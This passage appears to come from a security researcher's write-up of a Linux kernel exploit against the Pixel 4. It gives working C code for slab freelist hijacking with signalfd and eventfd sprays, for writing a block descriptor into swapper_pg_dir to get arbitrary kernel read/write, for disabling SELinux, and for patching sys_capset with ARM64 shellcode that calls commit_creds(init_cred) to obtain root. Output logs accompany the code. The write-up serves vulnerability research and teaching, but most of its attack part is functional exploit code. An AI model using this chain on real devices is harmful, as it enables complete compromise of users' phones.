



Knowing this, the strategy would be to:

- have a

signalfd overlap a freed object

- modify the freelist pointer to point to the

swapper_pg_dir entry

- allocate

signalfds with our block descriptor 0x00e8000080000751



Although, it's not as easy as it looks because of the bits 8 and 18 set by signalfd when writing a value. It wouldn't affect the block descriptor because bit 8 is already set and bit 18 would be discarded when aligning to a 1Gb block. However, depending on its value, it could make it impossible to write the address of swapper_pg_dir with signalfd. In our specific case, on the factory image QQ3A.200805.001 for the Pixel 4, swapper_pg_dir's address will always end with b5000. If we were to write this address with signalfd and independently of the index chosen in the PGD, we would always end up with an address finishing with b5xxx | 40100 = f5xxx, missing the actual section by 0x40000 bytes. While it's not the case for all kernels (e.g. some versions of Android could have a swapper_pg_dir offset ending with f5000), it wouldn't be generic on Pixel 4 devices.

To circumvent this issue, we will make the allocation in two phases, as explained in the next section.





Intermediate BSS Allocation

Since we're not sure we will be able to replace the freelist pointer by the correct swapper_pg_dir address, we need to write it by another mean somewhere else and make the freelist pointer point to it. This way, we can write our descriptor in two allocations instead of one. This stage is a bit convoluted and we will explain it one step at a time.

The first requirement for this process is to find a kernel memory region completely filled with zeroes and big enough so that even with signalfd changing our original address, we would end up inside it (i.e. it should be bigger than 0x40100 bytes). The reason it should be filled with zeroes is because we will allocate slab objects in it and if a non-null value is found here, it will replace the freelist pointer with a non-controllable address and could make the system crash if a subsequent allocation happen over unmapped or in-use memory.

There might be different places in the kernel meeting these requirements. For this exploit, we chose the ipa_testbus_mem buffer which is 0x198000 long. It is specific to Qualcomm-based devices which is good enough for our Pixel 4 exploit.

lyte@debian:~$ aarch64-linux-gnu-nm --print-size vmlinux | grep ipa_testbus_mem

ffffff900c19b0b8 0000000000198000 b ipa_testbus_mem

For the sake of example, we will imagine that this buffer is at address 0x10000000. If we were to change the freelist pointer to point to this address, it would be transformed into 0x10040100. However, it's not an issue in this case, because we would still end up in our original buffer and be sure that the value at 0x10040100 is still zero.







As we said earlier we are going to make this allocation in two times. The first will be an allocation in ipa_testbus_mem that will set up the value for the next freelist pointer and make it point to our swapper_pg_dir entry address. Then we will free everything and redo a spray of signalfds leveraging this value to finally allocate the entry in swapper_pg_dir. However, to do this first allocation, we need an object that allows us to write at least 8 bytes of arbitrary values. We could reuse sendmsgs, however they would need to be blocking, because we have to exhaust the slab freelist to reach our allocation. Since non-blocking sendmsgs are freed immediately, it wouldn't be the case. Blocking sendmsgs are a potential solution, but it's a bit more work to setup than the object we chose, namely eventfd.

struct eventfd_ctx {

struct kref kref;

wait_queue_head_t wqh;

/*

* Every time that a write(2) is performed on an eventfd, the

* value of the __u64 being written is added to "count" and a

* wakeup is performed on "wqh". A read(2) will return the "count"

* value to userspace, and will reset "count" to zero. The kernel

* side eventfd_signal() also, adds to the "count" counter and

* issue a wakeup.

*/

__u64 count;

unsigned int flags;

};

eventfd can be used to write an arbitrary value in kernel memory using its count field. Simply writing a value using write on the file descriptor returned by eventfd will increment count by the same amount. Now, the strategy is the following:

- make the overlapping

signalfd overlap with dangling memory

- change the freelist pointer using the overlapping

signalfd and make it point to ipa_testbus_mem | 0x40100 so that the changes brought by signalfd don't matter

- spray using

eventfds and write the address of our swapper_pg_dir entry in count





At this stage, we now have a persistent user-controlled value in kernel memory. The idea is now to use this value as part of the slab's freelist. The next steps are as follows:

- free all

eventfds

- change the freelist pointer using the overlapping

signalfd and make it point to ipa_testbus_mem | 0x40100 + 0x20 (0x20 is the offset of count in eventfd_ctx)



- spray using

signalfds with a sigset value set to our block descriptor 0x00e8000080000751

Once the entry is written into swapper_pg_dir we will be able to read and write arbitrarily from kernel memory using the base address 0xfffffff800000000.

This whole section could be implemented in the exploit following the snippet of code given below:

uint64_t bss_target = (kaslr_leak + IPA_TESTBUS_MEM) | 0x40100;

/*

* Changing the freelist pointer using overlapping_fd to

* `ipa_testbus_mem | 0x40100`

*/

debug_printf("BSS alloc will be @%lx", bss_target);

uint64_t sigset_target = ~bss_target;

ret = signalfd(overlapping_fd, (sigset_t*)&sigset_target, 0);

if (ret < 0)

debug_printf("Could not change overlapping_fd value with %lx", bss_target);

mask = get_sigfd_sigmask(overlapping_fd);

debug_printf("Value @X after changing overlapping_fd is %lx", mask);

uint64_t gb = 0x40000000;

uint64_t index = 0x1e0;

uint64_t base = 0xffffff8000000000 + gb * index;

uint64_t target = kaslr_leak + SWAPPER_PG_DIR + index * 8;

debug_printf("Swapper dir alloc will be @%lx (index = %lx, base = %lx)",

target, index, base);

/*

* Spraying using eventfds to get our `swapper_pg_dir` entry address in

* `ipa_testbus_mem`

*/

for (int i = 0; i < NB_EVENTFDS_FINAL; i++) {

eventfd_bss[i] = eventfd(0, EFD_NONBLOCK);

if (eventfd_bss[i] < 0)

debug_printf("Could not open eventfd - %d (%s)", eventfd_bss[i], strerror(errno));

/*

* Modifying count so that it holds the address to the `swapper_pg_dir`

* entry

*/

ret = write(eventfd_bss[i], &target, sizeof(uint64_t));

if (ret < 0)

debug_printf("Could not write eventfd - %d (%s)", eventfd_bss[i], strerror(errno));

}

/*

* Freeing all eventfds until the overlapping signalfd sees another value

*/

uint64_t orig_mask = get_sigfd_sigmask(overlapping_fd);

for (int i = 0; i < NB_EVENTFDS_FINAL; i++) {

ret = close(eventfd_bss[i]);

if (ret < 0)

debug_printf("Could not close eventfd (%d - %s)", eventfd_bss[i], strerror(errno));

mask = get_sigfd_sigmask(overlapping_fd);

if (mask != orig_mask) goto next_stage;

}

next_stage:

/*

* Changing the freelist pointer using overlapping_fd to

* `ipa_testbus_mem | 0x40100 + 0x20`

*/

bss_target = bss_target + (uint64_t)0x20;

uint64_t sigset_target = ~bss_target;

ret = signalfd(overlapping_fd, (sigset_t*)&sigset_target, 0);

if (ret < 0)

debug_printf("Could not change overlapping_fd value with %lx", bss_target);

mask = get_sigfd_sigmask(overlapping_fd);

debug_printf("Value @X after changing overlapping_fd is %lx", mask);

/* Block descriptor written in `swapper_pg_dir` */

uint64_t block_descriptor = 0x00e8000000000751;

block_descriptor += 0x80000000; /* Kernel text physical address 1Gb-aligned */

/*

* Spraying using signalfds to get our `block_descriptor` in

* `swapper_pg_dir`

*/

int signalfd_bss[NB_SIGNALFDS_FINAL];

for (int i = 0; i < NB_SIGNALFDS_FINAL; i++) {

unsigned long sigset_value = ~block_descriptor;

signalfd_bss[i] = signalfd(-1, (sigset_t*)&sigset_value, 0);

if (signalfd_bss[i] < 0)

debug_printf("Could not open signalfd - %d (%s)", signalfd_bss[i], strerror(errno));

}

/*

* Dumping the first 4 bytes of the text section

* 0x80000 is added to the base address since we mapped 0x80000000 and the text

* section is at 0x80080000

*/

debug_printf("Kernel text value = %lx", *(unsigned long *)(base + 0x80000));

The result should look as follows:

[6397] exploit.c:419:trigger_thread_func(): Swapper dir alloc will be @ffffff9a130b5f00 (index = 1e0, base = fffffff800000000)

[6498] exploit.c:431:trigger_thread_func(): BSS alloc will be @ffffff9a12f45158

[6498] exploit.c:437:trigger_thread_func(): Value @X after changing overlapping_fd is ffffff9a12f45158

[6498] exploit.c:483:trigger_thread_func(): Value @X after changing overlapping_fd is ffffff9a12f45178

[6397] exploit.c:508:trigger_thread_func(): Kernel text value = 148cc000

We can also notice that the first four bytes of the section we mapped correspond to the beginning of the vmlinux binary:

lyte@debian:~$ xxd vmlinux | head

00000000: 00c0 8c14 0000 0000 0000 0800 0000 0000 ................

00000010: 0070 2303 0000 0000 0a00 0000 0000 0000 .p#.............

00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................

Escalating to Root

We're now at the final stage of the exploit. In this section, we'll leverage our arbitrary kernel read/write to disable SELinux, modify our process' credentials and finally get a root shell.

SELinux Bypass

This part is pretty straightforward and common for Android exploits. We just have to set selinux_enforcing to 0.

/* selinux_enforcing address in the remapped kernel region */

uint64_t selinux_enforcing_addr = base + 0x80000 + SELINUX_ENFORCING;

debug_printf("Before: enforcing = %x\n", *(uint32_t *)selinux_enforcing_addr);

/* setting selinux_enforcing to 0 */

*(uint32_t *)selinux_enforcing_addr = 0;

debug_printf("After: enforcing = %x\n", *(uint32_t *)selinux_enforcing_addr);

With the snippet of code given above, you should see an output similar to this:

[6397] exploit.c:508:trigger_thread_func(): Before: enforcing = 1

[6397] exploit.c:508:trigger_thread_func(): After: enforcing = 0

Init Credentials

The last remaining issue is to get root permissions for our process. To achieve this, we will use our read/write primitive to temporarily patch a syscall handler. In our case, we will patch sys_capset, but in practice any syscall could be used, just make sure to lower the chances that it gets called while the exploit is running.

In order to get root's permissions and capabilities, we will change our exploit process' credentials to init's credentials. A simple commit_creds on init_cred will do the trick.

A potential C implementation of this process could be as follows:

#define LO_DWORD(addr) ((addr) & 0xffffffff)

#define HI_DWORD(addr) LO_DWORD((addr) >> 32)

/* Preparing addresses for the shellcode */

uint64_t sys_capset_addr = base + 0x80000 + SYS_CAPSET;

uint64_t init_cred_addr = kaslr_leak + INIT_CRED;

uint64_t commit_creds_addr = kaslr_leak + COMMIT_CREDS;

uint32_t shellcode[] = {

// commit_creds(init_cred)

0x58000040, // ldr x0, .+8

0x14000003, // b .+12

LO_DWORD(init_cred_addr),

HI_DWORD(init_cred_addr),

0x58000041, // ldr x1, .+8

0x14000003, // b .+12

LO_DWORD(commit_creds_addr),

HI_DWORD(commit_creds_addr),

0xA9BF7BFD, // stp x29, x30, [sp, #-0x10]!

0xD63F0020, // blr x1

0xA8C17BFD, // ldp x29, x30, [sp], #0x10

0x2A1F03E0, // mov w0, wzr

0xD65F03C0, // ret

};

/* Saving sys_capset current code */

uint8_t sys_capset[sizeof(shellcode)];

memcpy(sys_capset, sys_capset_addr, sizeof(sys_capset));

/* Patching sys_capset with our shellcode */

debug_print("Patching SyS_capset()\n");

memcpy(sys_capset_addr, shellcode, sizeof(shellcode));

/* Calling our patched version of sys_capset */

ret = capset(NULL, NULL);

